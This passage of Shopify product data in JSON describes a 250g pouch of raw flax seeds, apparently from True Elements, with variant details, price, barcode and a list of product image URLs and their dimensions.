250g","public_title":"250g","options":["250g"],"price":14900,"weight":250,"compare_at_price":14900,"inventory_management":"shopify","barcode":"8906112662643","featured_media":{"alt":null,"id":35875951411438,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/Flax_seeds_250g.png?v=1757073056"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/Flax_seeds_250g.png?v=1757073056","\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/Raw-Flax-Seeds-250g-BOP_4aecc328-2705-4cc5-ad8f-2a4f2001dde1.png?v=1757073056","\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/PDP_1_flax_seeds_4x5_9b44757b-5861-4001-b61b-59463bc16bff.png?v=1766037684","\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/Seed_Cycle_1x1_f7117974-d1d7-4b93-9158-acd8283f08d4.png?v=1766147728","\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/PDP_2_flax_seeds_4x5_c87e00f1-f66c-4e42-b591-f62ab15523ca.png?v=1766037684","\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/PDP_3_flax_seeds_4x5_6c7a26fc-359a-424b-9660-110abd11346d.png?v=1766037684","\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/PDP_4_flax_seeds_4x5_c82522d5-d688-4305-9e45-baf85f30bb66.png?v=1766037684","\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/PDP_5_flax_seeds_4x5_bb18c0a9-2e55-4a69-a54c-8f5ece5a4e39.png?v=1766037684","\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/PDP_6_flax_seeds_4x5_bfc36583-ec0d-4677-828c-1b50b95c2ce3.png?v=1766037684","\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/PDP_7_flax_seeds_4x5_51ff7a79-002b-4c7a-99cf-52bed209f8dc.png?v=1766037684","\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/PDP_8_flax_seeds_4x5_43be3245-c858-4116-a384-8081b280607a.png?v=1766037684","\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/PDP_9_flax_seeds_4x5_ae1b46d8-e8f9-4868-8705-00bdef36ae1c.png?v=1766037684","\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/Raw_Flax_Seeds_250g_FOP.png?v=1757073056","\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/rawflaxseeds900gFOP_c1733825-0b5d-476e-829d-7ea71ee33bb5.png?v=1757073056","\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/products\/RawFlaxSeeds_250g.png?v=1757073056"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/Flax_seeds_250g.png?v=1757073056","options":[{"name":"Weight","position":1,"values":["250g"]}],"url":"\/products\/raw-flax-seeds-heart-healthy","media":[{"alt":null,"id":35875951411438,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/Flax_seeds_250g.png?v=1757073056"},"aspect_ratio":0.8,"height":1350,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/Flax_seeds_250g.png?v=1757073056","width":1080},{"alt":null,"id":35616190922990,"position":2,"preview_image":{"aspect_ratio":0.714,"height":2789,"width":1991,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/Raw-Flax-Seeds-250g-BOP_4aecc328-2705-4cc5-ad8f-2a4f2001dde1.png?v=1757073056"},"aspect_ratio":0.714,"height":2789,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/Raw-Flax-Seeds-250g-BOP_4aecc328-2705-4cc5-ad8f-2a4f2001dde1.png?v=1757073056","width":1991},{"alt":null,"id":35081372074222,"position":3,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/PDP_1_flax_seeds_4x5_9b44757b-5861-4001-b61b-59463bc16bff.png?v=1766037684"},"aspect_ratio":0.8,"height":1350,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/PDP_1_flax_seeds_4x5_9b44757b-5861-4001-b61b-59463bc16bff.png?v=1766037684","width":1080},{"alt":null,"id":35081406087406,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/Seed_Cycle_1x1_f7117974-d1d7-4b93-9158-acd8283f08d4.png?v=1766147728"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/Seed_Cycle_1x1_f7117974-d1d7-4b93-9158-acd8283f08d4.png?v=1766147728","width":1080},{"alt":null,"id":35081371910382,"position":5,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/PDP_2_flax_seeds_4x5_c87e00f1-f66c-4e42-b591-f62ab15523ca.png?v=1766037684"},"aspect_ratio":0.8,"height":1350,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/PDP_2_flax_seeds_4x5_c87e00f1-f66c-4e42-b591-f62ab15523ca.png?v=1766037684","width":1080},{"alt":null,"id":35081372041454,"position":6,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/PDP_3_flax_seeds_4x5_6c7a26fc-359a-424b-9660-110abd11346d.png?v=1766037684"},"aspect_ratio":0.8,"height":1350,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/PDP_3_flax_seeds_4x5_6c7a26fc-359a-424b-9660-110abd11346d.png?v=1766037684","width":1080},{"alt":null,"id":35081371877614,"position":7,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/PDP_4_flax_seeds_4x5_c82522d5-d688-4305-9e45-baf85f30bb66.png?v=1766037684"},"aspect_ratio":0.8,"height":1350,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/PDP_4_flax_seeds_4x5_c82522d5-d688-4305-9e45-baf85f30bb66.png?v=1766037684","width":1080},{"alt":null,"id":35081371975918,"position":8,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/PDP_5_flax_seeds_4x5_bb18c0a9-2e55-4a69-a54c-8f5ece5a4e39.png?v=1766037684"},"aspect_ratio":0.8,"height":1350,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/PDP_5_flax_seeds_4x5_bb18c0a9-2e55-4a69-a54c-8f5ece5a4e39.png?v=1766037684","width":1080},{"alt":null,"id":35081371844846,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/PDP_6_flax_seeds_4x5_bfc36583-ec0d-4677-828c-1b50b95c2ce3.png?v=1766037684"},"aspect_ratio":0.8,"height":1350,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/PDP_6_flax_seeds_4x5_bfc36583-ec0d-4677-828c-1b50b95c2ce3.png?v=1766037684","width":1080},{"alt":null,"id":35081371943150,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/PDP_7_flax_seeds_4x5_51ff7a79-002b-4c7a-99cf-52bed209f8dc.png?v=1766037684"},"aspect_ratio":0.8,"height":1350,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/PDP_7_flax_seeds_4x5_51ff7a79-002b-4c7a-99cf-52bed209f8dc.png?v=1766037684","width":1080},{"alt":null,"id":35081371812078,"position":11,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/PDP_8_flax_seeds_4x5_43be3245-c858-4116-a384-8081b280607a.png?v=1766037684"},"aspect_ratio":0.8,"height":1350,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/PDP_8_flax_seeds_4x5_43be3245-c858-4116-a384-8081b280607a.png?v=1766037684","width":1080},{"alt":null,"id":35081372008686,"position":12,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/PDP_9_flax_seeds_4x5_ae1b46d8-e8f9-4868-8705-00bdef36ae1c.png?v=1766037684"},"aspect_ratio":0.8,"height":1350,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/PDP_9_flax_seeds_4x5_ae1b46d8-e8f9-4868-8705-00bdef36ae1c.png?v=1766037684","width":1080},{"alt":null,"id":35050921394414,"position":13,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/Raw_Flax_Seeds_250g_FOP.png?v=1757073056"},"aspect_ratio":0.8,"height":1350,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/Raw_Flax_Seeds_250g_FOP.png?v=1757073056","width":1080},{"alt":"True elements raw flax seeds 900g Pouch (Premium Whole Seeds)","id":32864572670190,"position":14,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/rawflaxseeds900gFOP_c1733825-0b5d-476e-829d-7ea71ee33bb5.png?v=1757073056"},"aspect_ratio":0.8,"height":1350,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/files\/rawflaxseeds900gFOP_c1733825-0b5d-476e-829d-7ea71ee33bb5.png?v=1757073056","width":1080},{"alt":"True elements raw flax seeds 250g Pouch (Premium Whole Seeds)","id":31578490175726,"position":15,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/products\/RawFlaxSeeds_250g.png?v=1757073056"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0655\/6414\/7950\/products\/RawFlaxSeeds_250g.png?v=1757073056","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[]}